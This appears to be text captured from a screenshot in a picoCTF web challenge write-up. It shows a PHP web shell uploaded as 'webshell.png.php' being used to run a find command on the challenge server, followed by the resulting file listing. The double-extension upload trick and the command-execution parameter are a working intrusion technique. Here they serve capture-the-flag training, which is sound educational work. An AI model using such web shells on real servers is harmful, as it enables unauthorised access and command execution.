 Not secure atlas.picoctf.net:63605/uploads/webshell.png.php?cmd=find+%2F+-name+"*.txt"
�PNG
find / -name "*.txt" Execute
/usr/lib/python3.9/LICENSE.txt
/usr/local/lib/php/.channels/.alias/pear.txt
/usr/local/lib/php/.channels/.alias/pecl.txt
/usr/local/lib/php/.channels/.alias/phpdocs.txt
/usr/local/lib/php/doc/Archive_Tar/docs/Archive_Tar.txt
/usr/share/perl/5.32.1/Unicode/Collate/allkeys.txt
/usr/share/perl/5.32.1/Unicode/Collate/keys.txt
/usr/share/perl/5.32.1/unicore/Blocks.txt
/usr/share/perl/5.32.1/unicore/NamedSequences.txt
/usr/share/perl/5.32.1/unicore/SpecialCasing.txt
/var/www/html/GNTDOMBWGIZDE.txt
/var/www/html/instructions.txt
/var/www/html/robots.txt